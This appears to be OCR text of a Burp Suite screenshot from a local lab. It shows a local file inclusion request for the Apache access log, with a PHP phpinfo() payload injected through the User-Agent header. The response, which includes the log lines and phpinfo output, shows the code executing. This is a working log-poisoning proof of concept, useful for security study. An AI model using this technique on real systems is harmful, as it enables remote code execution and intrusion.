 Request
Pretty Raw Hex
\n
1 GET /page.php?file=/var/log/apache2/access.log HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php phpinfo(); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:8080/welcome.php
Search
0 highlights
Response
Pretty Raw Hex Render
\n
"POST /index.php HTTP/1.1" 302
339 "http://localhost:8080/"
"Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/128.0.6613.120
Safari/537.36" 172.17.0.1 - -
[28/Oct/2024:19:04:51 +0000]
"GET /welcome.php HTTP/1.1" 200
692 "http://localhost:8080/"
"Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/128.0.6613.120
Safari/537.36" 172.17.0.1 - -
[28/Oct/2024:19:04:53 +0000]
Phar based on pear/PHP_Archive, original concept by Davey Shafik.
Phar fully realized by Gregory Beaver and Marcus Boerger.
Portions of tar implementation Copyright (c) 2003-2009 Tim Kientzle.
Directive
phar.cache_list no value
phar.readonly On
phar.require_hash On
POSIX support enabled